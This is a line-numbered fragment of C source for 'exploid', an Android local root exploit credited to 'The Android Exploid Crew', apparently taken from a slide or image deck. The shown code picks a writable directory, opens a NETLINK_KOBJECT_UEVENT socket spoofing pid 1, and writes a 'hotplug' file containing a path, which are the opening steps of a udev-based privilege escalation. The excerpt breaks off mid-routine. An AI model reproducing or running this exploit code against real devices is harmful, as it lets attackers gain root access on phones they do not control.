 136 printf("[*] Android local root exploid (C) The Android Exploid Crew\n");
137
138 basedir = "/sqlite_stmt_journals";
139 if (chdir(basedir) < 0) {
140 basedir = "/data/local/tmp";
141 if (chdir(basedir) < 0)
142 basedir = strdup(getcwd(buf, sizeof(buf)));
143 }
144 printf("[+] Using basedir=%s, path=%s\n", basedir, path);
145 printf("[+] opening NETLINK_KOBJECT_UEVENT socket\n");
146
147 memset(&snl, 0, sizeof(snl));
148 snl.nl_pid = 1;
149 snl.nl_family = AF_NETLINK;
150
151 if ((sock = socket(PF_NETLINK, SOCK_DGRAM, NETLINK_KOBJECT_UEVENT)) < 0)
152 die("[-] socket");
153
154 close(creat("loading", 0666));
155 if ((ofd = creat("hotplug", 0644)) < 0)
156 die("[-] creat");
157 if (write(ofd, path , strlen(path)) < 0)
158 die("[-] write");